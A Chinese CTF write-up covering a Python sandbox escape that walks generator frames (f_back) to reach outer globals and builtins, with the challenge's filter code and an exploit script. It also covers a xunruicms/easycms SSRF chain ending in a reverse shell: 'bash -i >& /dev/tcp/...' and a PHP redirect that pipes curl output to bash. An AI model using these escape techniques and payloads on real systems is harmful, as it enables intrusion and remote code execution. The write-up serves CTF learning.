
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
import pdbdef f (): yield g.gi_frame.f_back g = f() print ("------------------start------------------" )print (g)frame = next (g) print (frame)print (frame.f_back)print (frame.f_back.f_back)print (frame.f_back.f_back.f_back)print (frame.f_back.f_back.f_back.f_back)print (frame.f_back.f_back.f_back.f_back.f_back)print (frame.f_back.f_back.f_back.f_back.f_back.f_back)print ("------------------end------------------" )

直接运行:
但是,这段代码使用IDE调试是不会报错的,因为它使用的是pydev调试器启动文件,相当于调用栈中先执行pydev内部程序,在执行exp.py,所以在f_back回退栈帧时是有得回退的
(参考:https://pypi.org/project/pydevd/ )
所以最为保险的方案是使用PDB,用起来很像GDB
逃逸demo 最核心的点是:你在jail中构造的栈帧能够嵌入到整个程序的调用栈中,这样f_back回滚栈帧的时候才能回到主程序中
总之就是
1
2
3
4
5
6
def compile (source: str | bytes | mod | AST, filename: str | bytes | _PathLike, mode: str , flags: int = ..., dont_inherit: int = ..., optimize: int = ... ) -> Any
1
2
3
demo.py: compile --> filename: <module> --> ...
调用栈
1
2
3
exp.py: compile <= frame.f_back --> test: <module> <= (frame=g.gi_frame.f_back) --> test: f()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
key = "flag{test}" codes = ''' import pdb def f(): yield g.gi_frame.f_back g = f() print(g) # generator frame = next(g) # pdb.set_trace() print(frame) print(frame.f_back) # jail! print(frame.f_back.f_back) # None print(frame.f_back.f_globals['key']) ''' locals = {}code = compile (codes,"test2" ,"exec" ) exec (code, locals )print (locals )
调用栈如下:
1
2
3
4
exp.py: compile <= frame.f_back.f_back --> test: <module> <= frame.f_back --> test: waff() <= (frame=g.gi_frame.f_back) --> test: f() ----------↑
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 s3cret="this is flag" codes=''' def waff(): def f(): yield g.gi_frame.f_back g = f() #生成器 frame = next(g) #获取到生成器的栈帧对象 print(frame) print(frame.f_back) print(frame.f_back.f_back) b = frame.f_back.f_back.f_globals['s3cret'] #返回并获取前一级栈帧的globals return b b=waff() ''' locals ={}code = compile (codes, "test" , "exec" ) exec (code,locals )print (locals ["b" ])
这样子不行,因为没有把构造的栈帧挂钩到调用栈中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 s3cret="this is flag" codes=''' def f2(): yield 2 g = f2() next(g) print(g.gi_frame) # <frame at 0x000001C35FEE18C0, file 'test', line 6, code f2> print(g.gi_frame.f_back) # None ''' locals = {}code = compile (codes, "test" , "exec" ) exec (code, locals )
__builtins__字段__builtins__ 模块是 Python 解释器启动时自动加载的 ,其中包含了一系列内置函数、异常和其他内置对象。
题目 过滤得挺天花乱坠的,过滤流程:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
def source_simple_check (source ): """ Check the source with pure string in string, prevent dangerous strings :param source: source code :return: None """ from sys import exit from builtins import print try : source.encode("ascii" ) except UnicodeEncodeError: print ("non-ascii is not permitted" ) exit() for i in ["__" , "getattr" , "exit" ]: if i in source.lower(): print (i) exit() def block_wrapper (): """ Check the run process with sys.audithook, no dangerous operations should be conduct :return: None """ def audit (event, args ): from builtins import str , print import os print (f"event:{event} " ) print (f"args:{args} " ) for i in ["marshal" , "__new__" , "process" , "os" , "sys" , "interpreter" , "cpython" , "open" , "compile" , "gc" ]: if i in (event + "" .join(str (s) for s in args)).lower(): print (i) os._exit(1 ) return audit def source_opcode_checker (code ): """ Check the source in the bytecode aspect, no methods and globals should be load :param code: source code :return: None """ from dis import dis from builtins import str from io import StringIO from sys import exit opcodeIO = StringIO() dis(code, file=opcodeIO) opcode = opcodeIO.getvalue().split("\n" ) opcodeIO.close() for line in opcode: if any (x in str (line) for x in ["LOAD_GLOBAL" , "IMPORT_NAME" , "LOAD_METHOD" ]): if any (x in str (line) for x in ["randint" , "randrange" , "print" , "seed" ]): break print ("" .join([x for x in ["LOAD_GLOBAL" , "IMPORT_NAME" , "LOAD_METHOD" ] if x in str (line)])) exit() if __name__ == "__main__" : from builtins import open from sys import addaudithook from contextlib import redirect_stdout from random import randint, randrange, seed from io import StringIO from random import seed from time import time source_simple_check(source) source_opcode_checker(source) code = compile (source, "<sandbox>" , "exec" ) addaudithook(block_wrapper()) outputIO = StringIO() with redirect_stdout(outputIO): seed(str (time()) + "THIS_IS_SEED" + str (time())) exec (code, { "__builtins__" : None , "randint" : randint, "randrange" : randrange, "seed" : seed, "print" : print }, None ) output = outputIO.getvalue() if "THIS_IS_SEED" in output: print ("这 runtime 你就嘎嘎写吧, 一写一个不吱声啊,点儿都没拦住!" ) print ("bad code-operation why still happened ah?" ) else : print (output)
exp:
表示常量:co_consts
表示符号:co_names
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
import requestsurl = 'https://d0f3ee51-5c32-43ba-8514-040bde99f2a9.challenge.ctf.show/run' data = { "code" : ''' def exp(): def scq(): yield scq.gi_frame.f_back scq = scq() frame = [x for x in scq][0] gattr = frame.f_back.f_back.f_back.f_locals['_'+'_builtins_'+'_'] # jail s = gattr.str for i in s(frame.f_back.f_back.f_back.f_code.co_consts): # 读常量 print(i, end = ",") exp() ''' } response = requests.post(url, json=data) print (response.json())

easycms_revenge / easycms 做法:参考xunruicms RCE的文章,发现可以进行任意函数调用,找qrcode,打一个SSRF302跳转到flag.php,反弹shell即可
hint中提示了flag.php文件,需要本地发起请求,然后system($_GET['cmd'])
需要找一个SSRF的点,且读Readme.txt中,后台地址带随机字符串,应该就直接打前台
思路参考:
进行任意controller调用,且得找一个不需要鉴权的点,dayrui/Fcms/Control/Api/Api.php中的qrcode中通过url获取图片
打一个302跳转和GIF89a图片头欺骗即可访问本地路由,然后反弹shell
exp:
bash.html
1 bash -i >& /dev/tcp/192.144.238.242/9999 0>&1
在9998端口上开web服务,index.php
1
2
3
4
5
<?php header ("Location: http://127.0.0.1/flag.php?cmd=curl%20192.144.238.242:9998/bash.html|bash" );echo 'GIF89a' ;?> GIF89a
